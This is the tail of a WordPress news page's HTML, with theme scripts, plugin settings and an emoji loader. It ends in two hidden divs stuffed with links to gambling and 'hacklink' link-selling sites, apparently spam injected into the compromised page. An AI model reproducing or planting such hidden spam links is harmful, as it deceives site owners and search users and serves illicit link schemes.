22%","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b7%d8%b1%d8%ad-%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%a7%d8%af%d8%ae%d8%a7%d8%b1\/"},{"id":24302,"title":"10.4\u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631  \u062d\u062c\u0645  \u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0628\u064a\u0646 \u0645\u0635\u0631 \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0641\u064a \u0639\u0627\u0645 2022 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648 \u0633\u0646\u0648\u064a 13.5%","url":"https:\/\/businessnewseg.com\/10-4%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85\/"},{"id":24293,"title":"\u0642\u0641\u0632\u0629 \u0633\u0631\u064a\u0639\u0629 \u0641\u064a \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 .. \u0648\u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u0630\u0647\u0628  \u0648\u0627\u0644\u0641\u0636\u0629 \u0639\u0627\u0644\u0645\u064a\u0627 \u0628\u0639\u062f \u0625\u0639\u0644\u0627\u0646 \"\u0623\u0648\u0628\u0643 \u0628\u0644\u0633\" \u062e\u0641\u0636 \u0627\u0644\u0625\u0646\u062a\u0627\u062c","url":"https:\/\/businessnewseg.com\/1951-37-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%84%d9%84%d8%a3%d9%88%d9%82%d9%8a%d8%a9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%aa%d8%aa%d8%a3%d8%ab%d8%b1-%d8%b3%d9%84%d8%a8\/"},{"id":24289,"title":"\u0627\u0631\u062a\u0641\u0627\u0639 \u062c\u0645\u0627\u0639\u064a \u0644\u0645\u0624\u0634\u0631\u0627\u062a  \u0627\u0644\u0628\u0648\u0631\u0635\u0629 \u0641\u064a \u0645\u0635\u0631 \u0648  \u0642\u0637\u0631 .. \u0648\u062a\u0631\u0627\u062c\u0639  \u0641\u064a \u0627\u0644\u0643\u0648\u064a\u062a \u0648\u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0648\u0627\u0644\u0623\u0631\u062f\u0646","url":"https:\/\/businessnewseg.com\/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%84%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"1456aa0b54","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"890107ff43","eael_register_nonce":"cb46e06cdd","eael_lostpassword_nonce":"0e9b4284cf","eael_resetpassword_nonce":"deb1642c85"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-20 11:01:01 -->